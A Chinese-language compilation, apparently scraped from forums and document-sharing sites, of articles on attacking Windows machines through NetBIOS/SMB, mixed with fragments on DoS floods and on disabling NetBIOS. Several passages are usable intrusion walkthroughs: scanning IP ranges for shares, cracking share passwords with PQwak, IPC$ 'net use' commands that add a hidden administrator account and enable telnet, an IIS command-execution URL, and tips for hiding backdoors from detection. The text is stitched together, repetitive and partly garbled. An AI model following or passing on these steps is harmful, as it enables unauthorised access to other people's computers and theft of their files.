基于NetBIOS的简单Windows攻击.

几种常见的网络黑客攻击手段原理分析

常见网络攻击手段原理分析1.1TCP SYN拒绝服务攻击一般情况下,一个TCP连接的建立需要经过三次握手的过程,即:1、建立发起者向目标计算机发送一个TCP SYN报文;2、目标计算机收到这个SYN报文后,在内存中创建TCP连接控制块(TCB),然后向发起者回送一个TCP ACK报文,等待发起者的回应;3、发起者收到TCP ACK报文后,再回应一个ACK报文,这样TCP连接就建立起来了。

利用这个过程,一些恶意的攻击者可以进行所谓的TCP SYN拒绝服务攻击:1、攻击者向目标计算机发送一个TCP SYN报文;2、目标计算机收到这个报文后,建立TCP连接控制结构(TCB),并回应一个ACK,等待发起者的回应;3、而发起者则不向目标计算机回应ACK报文,这样导致目标计算机一致处于等待状态。

可以看出,目标计算机如果接收到大量的TCP SYN报文,而没有收到发起者的第三次ACK回应,会一直等待,处于这样尴尬状态的半连接如果很多,则会把目标计算机的资源(TCB控制结构,TCB,一般情况下是有限的)耗尽,而不能响应正常的TCP连接请求。

1.2ICMP洪水正常情况下,为了对网络进行诊断,一些诊断程序,比如PING等,会发出ICMP响应请求报文(ICMP ECHO),接收计算机接收到ICMP ECHO后,会回应一个ICMP ECHO Rep1y报文。

而这个过程是需要CPU处理的,有的情况下还可能消耗掉大量的资源,比如处理分片的时候。

这样如果攻击者向目标计算机发送大量的ICMP ECHO报文(产生ICMP 洪水),则目标计算机会忙于处理这些ECHO报文,而无法继续处理其它的网络数据报文,这也是一种拒绝服务攻击(DOS)。

1.3UDP洪水原理与ICMP洪水类似,攻击者通过发送大量的UDP报文给目标计算机,导致目标计算机忙于处理这些UDP报文而无法继续处理正常的报文。

1.4端口扫描根据TCP协议规范,当一台计算机收到一个TCP连接建立请求报文(TCP SYN)的时候,做这样的处理:1、如果请求的TCP端口是开放的,则回应一个TCP ACK报文,并建立TCP连接控制结构(TCB);2、如果请求的TCP端口没有开放,则回应一个TCP RST(TCP头部中的RST标志设为1)报文,告诉发起计算机,该端口没有开放。

Windows操作系统中必须禁止的十大服务

Windows操作系统中必须禁止的十大服务Meeting Remote Desktop Sharing:允许受权的用户通过NetMeeting在网络上互相访问对方。

这项服务对大多数个人用户并没有多大用处,况且服务的开启还会带来安全问题,因为上网时该服务会把用户名以明文形式发送到连接它的客户端,黑客的嗅探程序很容易就能探测到这些账户信息。

2.Universal Plug and Play Device Host:此服务是为通用的即插即用设备提供支持。

这项服务存在一个安全漏洞,运行此服务的计算机很容易受到攻击。

攻击者只要向某个拥有多台Win XP系统的网络发送一个虚假的UDP包,就可能会造成这些Win XP主机对指定的主机进行攻击(DDoS)。

另外如果向该系统1900端口发送一个UDP包,令“Location”域的地址指向另一系统的chargen端口,就有可能使系统陷入一个死循环,消耗掉系统的所有资源(需要安装硬件时需手动开启)。

3.Messenger:俗称信使服务,电脑用户在局域网内可以利用它进行资料交换(传输客户端和服务器之间的Net Send和Alerter服务消息,此服务与Windows Messenger无关。

如果服务停止,Alerter消息不会被传输)。

这是一个危险而讨厌的服务,Messenger服务基本上是用在企业的网络管理上,但是垃圾邮件和垃圾广告厂商,也经常利用该服务发布弹出式广告,标题为“信使服务”。

而且这项服务有漏洞,MSBlast和Slammer病毒就是用它来进行快速传播的。

4.Performance Logs And Alerts:收集本地或远程计算机基于预先配置的日程参数的性能数据,然后将此数据写入日志或触发警报。

为了防止被远程计算机搜索数据,坚决禁止它。

5.Terminal ServiCES:允许多位用户连接并控制一台机器,并且在远程计算机上显示桌面和应用程序。

禁用NetBIOS的几种方法

禁用NetBIOS的几种方法:方法一

其实方法一很简单了,如果你的是静态IP地址,只属要将TCP/IP协议的高级属性中的,NetBIOS选项禁用即可。

操作步骤如下:

打开"控制面板"-->"网络连接"-->"本地连接"-->选中本地接连右键单击"属性",在新的窗口中,依次为选中"internet 协议(TCP/IP)"-->"属性"-->"高级"-->"WINS",然后选中"禁用TCP/IP 上的NetBIOS(s)",然后"确定",如下图:

方法二:除以上两种办法之外,我们还可以通过修改注册表的来禁用NetBIOS,建议是在修改之前做好注册表的备份,方法如下:

"开始菜单"-->"运行",输入regedit.exe然后回车,打开注册表找到如下注册表子项,将Start 的值改为4即可,默认值为1

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NetBT]

"Start"=dword:00000004。

win7系统关闭NetBIOS预防木马后门入侵

• 所以我们必须关上这扇后门,杜绝安全隐 患! • 如前所述,在安装TCP/IP协议时, NetBIOS被毫无必要地(对于我们这些一般 用户而言)一起装上了(或者说NetBIOS被 捆绑在TCP/IP上)。我们要做的就是将 NetBIOS从TCP/IP上解下来!

• 1、右键任务栏网络图标或开打控制面板找 到“网络与共享中心”选项;

• 2、点击“更改适配器设置”;

• 3、右键本地连接或无线连接的“属性”;• 4、双击“IPv4”;

• 5、在常规选项卡上点击“高级”;

• 6、点击WINS选项卡如下图位置勾选“禁 用 TCP/IP 上的 NetBIOS”,对所有已打开 的选项窗口点击“确定”;

• 7、证实己取消绑定。重新进入“TCP/IPv4 属性”对话框,重复

• NetBIOS有悠久的历史,它在1985年最先被IBM使用,当 微软首次发布基于Windows的网络操作系统Windows For Workgroups时,它使用的就是在NetBIOS基础上稍加改 变的NetBEUI。当互联网以惊人的速度增长时,TCP/IP的 时代来临了,Windows 95、98、 Me都通过TCP/IP协议 来访问互联网。实际上,我们访问互联网时只需要TCP/IP 协议就行了,但当我们安装TCP/IP协议时,默认情况下 NetBIOS(和它的文件与打印共享功能)也一起被装进了 系统。当NetBIOS运行时,你的后门打开了:因为 NetBIOS不光允许局域网内的用户访问你的硬盘资源, Internet上的黑客也能!

wwwwindows114comnetbios是应用程序接口是在计算机安装tcpip协议的同时被默认安装的netbios可允许用户通过局域网进行访问硬盘同样专业人士也可以通过此后门进入你的计算机硬盘查看文件为避免安全隐患请阅读下文了解netbios的介绍与win7系统中的关闭netbios的方法

基于NetBIOS的简单Wind

基于NetBIOS的简单Windows进攻法

基于NetBIOS的简单Windows进攻法

catsun@,java@

大家好,近来网络上的进攻方法层出不穷,但有关的详情不是不够详细,就是太“抽象”,我是catsun,下面和大家讨论一下有关如何进攻NetBIOS。warm-up!Go。

MATRIX <00> UNIQUE Registered ------------------------重要!

WORKGROUP <00> GROUP Registered

MATRIX <20> UNIQUE Registered

MATRIX <03> UNIQUE Registered

怎样去进攻?

1)下载SMBScanner(地址已经过期。请找管理员问最新的///tools/smbscanner.zip),然后打开它,输入一个IP类。

(比如:4.3.37.1-4.3.38.255)建议你去下载IP地址分配表。

2)当搜索完成后,不要用软件本身的功能来“暴力”破解共享密码,请看下一步。

WORKGROUP <1E> GROUP Registered

ADMINISTRATOR <03> UNIQUE Registered

【DOS命令NET命令入侵他人计算机的方法】_hack吧_贴吧

【DOS命令NET命令入侵他人计算机的方法】_hack吧_贴吧.txt dybo23136位粉丝1楼只要你会CTRL+C CTRL+V 都能成功1:NET只要你拥有某IP的用户名和密码,那就用IPC$做连接吧!这里我们假如你得到的用户是hbx,密码是123456。

假设对方IP为127.0.0.1net use 127.0.0.1ipc$ 123456 /user:hbx null密码为空退出的命令是net use 127.0.0.1ipc$ /deletenet share是查看主机共享资源我们用它建一个秘密共享目录吧net shareme=c:winntsystem32这样这个机器就有了一个名为me的共享目录,而打开它就是winnt下的system32目录,如果你用win2000的系统就知这个目录有多重要了,如果不想要也好办netshare me /delete 呵呵,没有了,是不是很方便的啊。

下面的操作你必须登陆后才可以用.登陆的方法就在上面.下面我们讲怎么创建一个用户,由于SA的权限相当于系统的超级用户.我们加一个heibai的用户密码为lovechinanet user heibai lovechina /add只要显示命令成功,那么我们可以把他加入Administrator组了.net localgroup Administrators heibai /add这里是讲映射对方的C盘,当然其他盘也可以,只要存在就行了.我们这里把对方的C盘映射到本地的Z盘.net use z:127.0.0.1c$net start telnet这样可以打开对方的TELNET服务.这里是将Guest用户激活,guest是NT的默认用户,而且无法删除呢?不知道是否这样,我的2000就是删除不了它。

net user guest /active:yes(特别注意:这个命令是把原来被禁用的guest帐户再次激活)net user guest /active:no这样这个guest的用户就又被禁用了这里是把一个用户的密码改掉,我们把guest的密码改为lovechina,其他用户也可以的。

Windows NT攻击大全

瞧!我们看到了什么,这些就是这台服务器系统上NetBIOS的信息,当然还有系统名和这台计算机所在的域,我们也得到了一些已经登陆这台服务器用户的信息。当然我们任何一个人都知道,那些老谋深算的黑客不会单纯的就凭借着这些信息来攻击你的,他们需要更多的情报,更多的更详细的关于他们猎物的详细情况,而且每一个黑客都有足够的耐心来等待完成这些信息的获取。一般来说他们会凭借一些工具来获取更详细的信息,在这些工具中有几个是他们的最爱,其中有被称之为黑客工具箱的Windows NT Resource Kit(简称NTRK),还有著名的DumpACL与NetCAT,当然开发这些工具的初衷是为了网管们更加方便的获取网络和自己系统的信息,以方便网管对网络和服务器进行方便的管理。但是如果黑客用上这些工具后,此时他们也会像一个网管一样方便的获取你的信息。所以我提倡网管们先用一下这些工具,看看自己有哪些漏洞可以被黑客利用。

…

[*]---CONNECTED:USERNAME:’ADMINISTRATOR’ Password: ’PASSWORD’

[*]---Attempting to access share :\\*SMBSERVER\TEMP

[*]---WARNING:Able to access share:\\* SMBSERVER\TEMP

[*]---Checking write access in:\\* SMBSERVER\TEMP

[*]---WARNING:Directory is writeable:\\* SMBSERVER\TEMP

[*]---Attempting to exercises..bug on:\\ *SMBSERVER\TEMP

http://127.0.0.1/scripts/ntcmd.exe? /C%20C:\inetpub\scripts\ntuser.exe%20-s%20server1%20%add%20matrix%20-password%20thematrix

黑客术语及讲解

″BSDUrgent″=″0″

启动资源管理器,双击该文件即可;安装并运行防火墙。

3.Shed

下载地址: /tools/shed.exe 。Shed是基于NetBIOS的攻击Windows的软件。NetBIOS(Network Basic Input Output System,网络基本输入输出系统),是一种应用程序接口(API),作用是为局域网(LAN)添加特殊功能,几乎所有的局域网电脑都是在NetBIOS基础上工作的。在我们的Windows 95、99、或Me中,NetBIOS是和TCP/IP捆绑在一起的,这是十分危险的!但当我们安装TCP/IP协议时,默认情况下NetBIOS和它的文件与打印共享功能也一起被装进了系统。当NetBIOS运行时,你的后门打开了:因为NetBIOS不光允许局域网内的用户访问你的硬盘资源,Internet上的黑客也能!Shed正是利用了这一点。

8.溯雪

下载地址: 。还是小榕的作品。该软件利用asp、cgi对免费信箱、论坛、聊天室进行密码探测的软件。密码探测主要是通过猜测生日的方法来实现,成功率可达60%-70%。溯雪的运行原理是通过提取asp、cgi页面表单,搜寻表单运行后的错误标志,有了错误标志后,再挂上字典文件来破解信箱密码。用溯雪来探测信箱密码真的是很容易,由于许多人对密码的设置采用了自己的生日或常用英文单词等较简单的方式,这给溯雪留下了很大的施展空间。我曾用自己的信箱做过试验,采用生日作为密码,溯雪只用了不到3分钟就成功的破解出了我的密码!要知道我用的字典很大,若字典再小些,会更快的!

探测Windows主机的NetBIOS信息要点

探测Windows主机的NetBIOS信息作者:TOo2y一NetBIOS信二主要函数与相关数据结构分三如何防止NetBIOS信息的泄四源代大家一提到Windows2000/XP系统的安全性,很快就会想到NULL Session(空会话)。

这可以算是软安置的一个后门,很多简单而容易的攻击都是基于空会话而实现的。

在此,我们不讨论如何攻陷台Windows2000/XP系统,而是要谈谈在建立空会话之后,我们可以得到远程主机的哪些NetBIOS 息。

(由于本文是针对Windows2000/XP系统,所以使用了UNICODE编码)。

一、NetBIOS信在我们和远程Windows2000/XP主机建立了空会话之后,我们就有权枚举系统里的各项NetBIOS信了。

当然在某些选项中需要较高的权利,不过我们只执行那些匿名用户可以获得的绝大多数系统息。

时间:探测远程主机的当前日期和时间信息。

它会返回一个数据结构,包括年,月,日,星期,时分,秒等等。

不过得到的是GMT标准时间,当然对于我们来说就应该换算为GMT+8:00了。

由此可以断出主机所在的时区信息。

操作系统指纹:探测远程主机的操作系统指纹信息。

一共有三种级别的探测(100,101,102),我使用的是101级,它会返回一个数据结构,可以获取远程主机的平台标识,服务器名称,操作系统主次版本(Windows2000为5.0,WindowsXP为5.1,而最新操作系统Longhorn的版本为6.0),服务类型(每台主机可能同时包含多种类型信息)和注释。

共享列表:探测远程主机的共享列表。

我们可以获得一个数据结构指针,枚举远程主机的所有共享息(隐藏的共享列表在内)。

其中包括共享名称,类型与备注。

类型可分为:磁盘驱动器,打印列,通讯设备,进程间通讯与特殊设备。

用户列表: 探测远程主机的用户列表,返回一个数据结构指针,枚举所有用户信息。

可获取用户名全名,用户标识符,说明与标识信息。

防范NetBIOS漏洞攻击的五种方法(精品文档)

•防范NetBIOS漏洞攻击的五种方法•稍微懂点电脑知识的朋友都知道,NetBIOS是计算机局域网领域流行的一种传输方式,但你是否还知道,对于连接互联网的机器来讲,NetBIOS是一大隐患。

漏洞描述NetBIOS(Network Basic Input Output System,网络基本输入输出系统),是一种应用程序接口(API),系统可以利用WINS服务、广播及Lmhost文件等多种模式将NetBIOS名解析为相应IP地址,实现信息通讯,所以在局域网内部使用NetBIOS协议可以方便地实现消息通信及资源的共享。

因为它占用系统资源少、传输效率高,尤为适于由20到200台计算机组成的小型局域网。

所以微软的客户机/服务器网络系统都是基于NetBIOS的。

当安装TCP/IP协议时,NetBIOS也被Windows作为默认设置载入,我们的计算机也具有了NetBIOS本身的开放性,139端口被打开。

某些别有用心的人就利用这个功能来攻击服务器,使管理员不能放心使用文件和打印机共享。



利用NetBIOS漏洞攻击1.利用软件查找共享资源利用NetBrute Scanner软件扫描一段IP地址(如10.0.13.1~10.0.13.254)内的共享资源,就会扫描出默认共享(如图1)。

2.用PQwak破解共享密码双击扫描到的共享文件夹,如果没有密码,便可直接打开。

当然也可以在IE的地址栏直接输入扫描到的带上共享文件夹的IP地址,如“\10.0.13.191”(或带C$,D$等查看默认共享)。

如果设有共享密码,会要求输入共享用户名和密码,这时可利用破解网络邻居密码的工具软件,如PQwak,破解后即可进入相应文件夹。

关闭NetBIOS漏洞发现机器被人改动,作为管理员的我气坏了。

经过仔细研究,终于找出了关闭NetBIOS协议解决办法。

1.解开文件和打印机共享绑定鼠标右击桌面上[网络邻居]→[属性]→[本地连接]→[属性],去掉“Microsoft网络的文件和打印机共享”前面的勾,解开文件和打印机共享绑定。

很简单的入侵局域网电脑

Network

在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。那么建立空会话到底可以作什么呢?

四 空会话可以做什么

对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对2000作用更小,因为在Windows 2000 和以后版本中默认只有管理员和备份操作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。

选择"Telnet"项,在"远程主机"中输入刚才扫描到的一个IP,远程启动Telnet服务,成功后在"CMD选项"中,执行命令:"net share ipc$",接着执行:"net share admin$",最后执行"net use [url=file://\\***.***.***.***\IPC$]\\***.***.***.***\IPC$[/url] "" /user:administrator"在*处填入你入侵的主机IP。

命令:net view [url=file://\\ip]\\ip[/url]

解释:前提是建立了空连接后,用此命令可以查看远程主机的共享资源,如果它开了共享,可以得到如下面的结果,但此命令不能显示默认共享。

在 \\*.*.*.*的共享资源

资源共享名 类型 用途 注释

-----------------------------------------------------------

从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的ipc$入侵来看,空会话是一个不可缺少的跳板,因为我们从它那里可以得到户列表,而大多数弱口令扫描工具就是利用这个用户列表来进行口令猜解的,成功的导出用户列表大大增加了猜解的成功率,仅从这一点,足以说明空会话所带来的安全隐患,因此说空会话毫无用处的说法是不正确的。以下是空会话中能够使用的一些具体命令:

常见网络攻击方式介绍



常见网络攻击方式介绍一、TCP SYN拒绝服务攻击一般情况下,一个TCP连接的建立需要经过三次握手的过程,即:1、建立发起者向目标计算机发送一个TCP SYN报文;2、目标计算机收到这个SYN报文后,在内存中创建TCP连接控制块(TCB),然后向发起者回送一个TCP ACK报文,等待发起者的回应;3、发起者收到TCP ACK报文后,再回应一个ACK报文,这样TCP连接就建立起来了。

利用这个过程,一些恶意的攻击者可以进行所谓的TCP SYN拒绝服务攻击:1、攻击者向目标计算机发送一个TCP SYN报文;2、目标计算机收到这个报文后,建立TCP连接控制结构(TCB),并回应一个ACK,等待发起者的回应;3、而发起者则不向目标计算机回应ACK报文,这样导致目标计算机一致处于等待状态。

可以看出,目标计算机如果接收到大量的TCP SYN报文,而没有收到发起者的第三次ACK回应,会一直等待,处于这样尴尬状态的半连接如果很多,则会把目标计算机的资源(TCB控制结构,TCB,一般情况下是有限的)耗尽,而不能响应正常的TCP连接请求。

二、ICMP洪水正常情况下,为了对网络进行诊断,一些诊断程序,比如PING等,会发出ICMP响应请求报文(ICMP ECHO),接收计算机接收到ICMP ECHO后,会回应一个ICMP ECHO Reply报文。

而这个过程是需要CPU处理的,有的情况下还可能消耗掉大量的资源,比如处理分片的时候。

这样如果攻击者向目标计算机发送大量的ICMP ECHO报文(产生ICMP洪水),则目标计算机会忙于处理这些ECHO报文,而无法继续处理其它的网络数据报文,这也是一种拒绝服务攻击(DOS)。

三、UDP洪水原理与ICMP洪水类似,攻击者通过发送大量的UDP报文给目标计算机,导致目标计算机忙于处理这些UDP报文而无法继续处理正常的报文。

四、端口扫描根据TCP协议规范,当一台计算机收到一个TCP连接建立请求报文(TCP SYN)的时候,做这样的处理:1、如果请求的TCP端口是开放的,则回应一个TCP ACK报文,并建立TCP连接控制结构(TCB);2、如果请求的TCP端口没有开放,则回应一个TCP RST(TCP头部中的RST标志设为1)报文,告诉发起计算机,该端口没有开放。

NetBIOS协议

NetBIOS协议NetBIOS(Network Basic Input/Output System)是一种网络通信协议,最初由IBM开发用于局域网通信。

它是一种基于主机的会话层协议,用于在局域网上的计算机之间进行通信和资源共享。

NetBIOS协议提供了一种简单而有效的方法,使计算机能够发现和识别彼此,从而实现文件共享、打印机共享和其他资源共享。

在本文中,我们将深入了解NetBIOS协议的工作原理、应用场景和安全性等方面的内容。

首先,让我们来了解NetBIOS协议的工作原理。

NetBIOS协议通过在局域网中广播消息的方式,来实现计算机之间的通信和资源共享。

每台计算机都有一个唯一的NetBIOS名称,用于标识自己。

当一台计算机需要与其他计算机通信或访问共享资源时,它会向局域网中广播一个NetBIOS名称查询消息,以寻找目标计算机的位置。

目标计算机收到消息后,会回复一个包含自己NetBIOS名称和IP地址的消息,从而建立通信连接。

通过这种方式,计算机之间可以实现文件共享、打印机共享等功能。

其次,NetBIOS协议在实际应用中有着广泛的应用场景。

最典型的应用场景就是局域网中的资源共享,包括文件共享、打印机共享等。

通过NetBIOS协议,用户可以方便地在局域网中访问其他计算机上的共享文件和打印机,极大地方便了办公和生产。

此外,NetBIOS协议还被广泛应用于Windows操作系统中,作为Windows网络环境中的一种基本通信协议。

在早期的Windows版本中,NetBIOS 协议是实现Windows文件共享和打印机共享的基础,虽然现在已经逐渐被更先进的技术所取代,但在一些特定的场景下仍然发挥着重要作用。

然而,尽管NetBIOS协议在实际应用中有着诸多优点,但也存在着一些安全性方面的问题。

由于NetBIOS协议是基于广播的,因此在一些情况下可能会导致安全隐患。

例如,在局域网中,黑客可以通过监听NetBIOS广播消息来获取网络中计算机的信息,从而进行攻击。

电脑蓝屏攻击的三种方式

电脑蓝屏攻击的三种方式

电脑蓝屏攻击的三种方式

Windows系列的操作系统在崩溃的时候,通常显示一个蓝色的屏幕,上面写着一些复杂的符号和数字。

蓝屏攻击实际上是利用Windows操作系统的内核缺陷,或采用大量的非法格式数据包发向被攻击的机器,使Windows操作系统的网络层受到破坏,而引起蓝屏死机。

目前比较常见的攻击方式有:

BIOS攻击:向使用Windows 9x操作系统的机器的139端口发送一个数据格式非法的数据包,典型的攻击工具有WINNUK.

2.IGMP攻击:向使用Windows 9x操作系统的机器发送长度和数量都较大的IGMP数据包,典型的攻击工具有DOOM.

3.ICMP攻击:向使用Windows 9x操作系统的机器发送数量较大且类型随机变化的ICMP包。

针对以上攻击,我们可以在防火墙的安全级别设置中,将NetBIOS、IGMP、ICMP关闭,关闭这些协议不会影响使用Internet.。

WINDOWS系统的入侵方法1

psExec的用法

psExec是一个很有用的程序,它的独到之处 是如果知道一台远程主机的帐号和口令,那 么可以在对方主机上远程执行命令,这就比 用at要方便多了。这个程序是systeminternal 开发的一个工具包中的一个.

NtShell的用法

NTShell是一个Window NT/2000下的类似 telnet服务端的程序,当你用telnet客户端和 该程序连接后,就可以使用任何命令行的程 序了。NTShell程序内置命令包括直接上传文 件、下载文件、进程管理、添加自动运行、 安装窃听登录密码的木马,使用起来非常方 便。

安装后门的时候最好不要使用公开的木马程不要安装在一些众所周知的地方例如注册表的run子键下面或者在autoexecbat中启以上这些方法都有可能绕过ids的检测比较常见的攻击方法攻击iis拒绝服务攻击分布式拒绝服务攻击其他攻击方法绕过ids突破防火墙突破防火墙简单的包过滤防火墙不能跟踪tcp的状态很容易受到拒绝服务攻击一旦防火墙受到dos攻击他可能会忙于处理而忘记了他自己的过滤功能单纯的过滤数据包很容易被精心够造的攻击数据包欺骗如nmap的攻击扫描就有利用syn包fin包reset包来探测防火墙后面的网络

漏洞产生的原因

操作系统本身的脆弱性 程序编写过程中的漏洞 错误的配置

Windows 9x系统提供的文件和打印共享服务 可以设置口令保护,以避免非法用户的访问。 然而微软NETBIOS协议的口令校验机制存在 严重漏洞,使得这种保护形同虚设。服务端 在对客户端的口令进行校验时是以客户端发 送的长度数据为依据的。因此,客户端在发 送口令认证数据包时可以设置长度域为1, 同 时发送一个字节的明文口令给服务端。服务 端就会将客户端发来口令与服务端保存的共 享口令的第一个字节进行明文比较,如果匹 配就认为通过了验证。

Windows系统攻防技术2

1

Windows系统远程攻击

远程口令猜测与破解攻击

口令暴力破解、基于字典的猜测及中间人身份 认证欺骗攻击技术

攻击Windows网络服务

SMB、MSRPC、NETBIOS服务 IIS, MS SQL Server互联网服务

攻击Windows客户端及用户

18

Payload模块

Options – 渗透攻击选项

执行渗透攻击:”exploit”命令

远程口令字猜测

Windows文件与打印共享服务-SMB

TCP 139: NetBIOS Session Service TCP 445: SMB over TCP/IP直连主机服务

30

攻击MS SQL Server

SQL Server信息收集

端口扫描: TCP 1433端口 SQLPing: SQL服务器名称/实例名称/版本号/端口号/命 名管道 基本SQL查询工具: Query Analyzer, osql命令行 SQL口令破解: sqldict, sqlbf, sqlpoke

54

IIS基础

IIS (Intenet Information Services) HTTP: 基于文本的Web应用协议 CGI (common gateway interface) ASP (Active Server Pages)

微软在Windows服务器操作系统中集成的 Web/FTP/Email/NNTP网络服务

26

IIS进程模型-IIS6

IIS6进程模型

HTTP监听进程(listener, HTTP.sys): Windows内核模式TCP/IP协议栈 工作进程(worker):

什么是”网络炸弹“

所谓“网络炸弹”是一种恶意的破坏程序。

随着“网络炸弹”功能越来越强大,操作界面日趋简单,它影响的范围正逐渐扩大,已经从电子邮件波及到聊天工具。

“网络炸弹”能够造成的破坏包括:丢失QQ号,聊天记录被盗;邮箱被毁,信件丢失;甚至于硬盘数据被恶意删除等。

下面我们就将互联网上最常见的四种“网络炸弹”及防范技巧向读者作详细的介绍。

防范IP炸弹IP炸弹是最常见的一种,IP是Internet Protocol的缩写,电脑通过它来识别网络中的其它服务器,然后连接上网。

IP炸弹在网络上攻击某一个IP地址段内的服务器,其攻击过程是不断发送大量数据包,消耗100%的系统资源,导致服务器停机或重启。

现在常见的攻击IP地址的工具对Windows 95/NT来说,主要是利用NetBIOS网络协定的例行处理程序OOB的漏洞,将一些特定的数据封包,以OOB方式放在某个IP地址的某个开启的端口上(通常为139、137、135),使你的电脑突然死机;对Windows 98系统的攻击主要是针对Windows98系统的自身蓝屏漏洞;而对Windows 2000的攻击,是通过其本身存在很多拒绝服务的漏洞。

下面就介绍几款常见的IP炸弹工具,以便加深读者认识。

IPHackerIPHacker是款具有多种功能的网络攻击程序。

在IPHacker进行攻击时,要先在TOOLS选单添加IP地址,因为攻击网络服务器都是靠IP指定位置的,所以要事先把得到的域名转换成IP然后进行攻击。

添加想要转换的域名(例如),按下转换键就可在左上方要测试的IP地址后显示出所填写的域名的IP地址,这样比用PING www.tianlun8. com转换域名要方便,但要注意的是转换必须在在线情况下才能实现。

PING的功能是来测试目标主机是否和网络连接,也就是目标服务器是否开启,从返回历时可以看出目标主机的响应速率;主机信息功能是对目标主机进行简单的扫描以获得主机的基本配置信息;端口扫描功能可以扫描出目标IP开放的端口号,解释协议类型和端口功能描述。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

基于NetBIOS的简单Windows攻击(转载)

下面我给大家讨论一下有关如何进攻NetBIOS。

什么是SMB?

为了能沟通,你和我都需要共同的语言,如中文或英文。

计算机也一样,有很多计算机“语言”用于沟通互连在网上的机器,这些语言叫“协议”。

TCP/IP, NETBEUI, IPX, SNA 和 Appletalk都是协议。

有一种很流行的协议,它能使你共享文件,磁盘,目录,打印机,甚至网络端口。

这个协议叫做SMB(Server Message Block)标准,它能被用于Warp连接和客户端与服务器之间的信息沟通。

Windows系列中的SMB

Windows SMB被叫做“文件和打印共享”,它允许你访问共享被其他用户许可的文件和文件夹。

基于Windows 95, 98或Windows Millenium的共享,即使你加了密码也是不安全的,利用这个共享,你可以得到从游戏到信用卡号码,音乐或数据库,甚至任何你想要的信息。

如何使用SMB?

1、下载SMB Scanner,然后打开它,输入一个IP类。

(比如:4.3.37.1-4.3.38.255)建议你去下载IP

地址分配表。

2、当搜索完成后,不要用软件本身的功能来“暴力”破解共享密码,请看下一步。

3、打开“运行”,键入一个用SMBScanner搜出来的IP地址,例子:假如搜出的地址是:3.5.137.138,然后在运行窗口中键入"\\3.5.137.138",按回车。

然后是等...这要看你的连接速度,一般不会超过30秒,完成后将出现一个带共享名的文件夹。

如果它出现了一些像“不共享”“IP地址连接不上”等,不要灰心,毕竟进攻电脑不是那么容易的事儿,你没有失败,看其他的IP。

4、单击一个带共享名的文件夹,打开它,这时将出现一个对话框,要密码。

如果没有密码就太好了,你可以直接访问和下载文件了,但不要在此目录里运行可执行文件,按ctrl and C把它们复制到你的本地机器上再执行。

如果对话框向你要密码,请看下一步。

5、打开“运行”窗口,输入“command”如果你在用WindowsNT/2000的话请输入“cmd”打开一个命令窗口,键入“nbtstat -a ipaddress”你将看到如下的输出:

Local Area Connection:

Node IpAddress: [4.3.37.XXX] Scope Id: []

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------

MATRIX <00> UNIQUE Registered ------------------------重要!

WORKGROUP <00> GROUP Registered

MATRIX <20> UNIQUE Registered

MATRIX <03> UNIQUE Registered

WORKGROUP <1E> GROUP Registered

ADMINISTRATOR <03> UNIQUE Registered

WORKGROUP <1D> UNIQUE Registered

..__MSBROWSE__.<01> GROUP Registered

MATRIX <6A> UNIQUE Registered

MATRIX <87> UNIQUE Registered

MAC Address = 00-80-C6-F9-X-X

最靠前的名字是NetBIOS name (MATRIX),第六行的是用户名。

注意:请记好NetBIOS name!,我们将用它破解共享名文件夹的password。

6、下载PQwak,然后打开。

在NBMAME右面输入nbtstat中显示的NetBIOS name

在SHARE栏里输入受密码保护的共享文件夹名。

在IP栏里输入IP地址。

设置DELAY,要看你的连接方式,如果你用56k的小猫的话,建议把DELAY设置在1000-2000,如果你用ADSL的话,建议在800-900。

7、运行 PQwak,不会让您浪费很长时间,完成后返回到受密码保护的共享文件夹,打开它,当它要网络密码时,将PQwak里的密码拷贝下来,再粘贴到密码对话框。

OK!

注意:如果你运行PQwak后出现“the password is a ' or the password is wrong”,请将DELAY数值调高。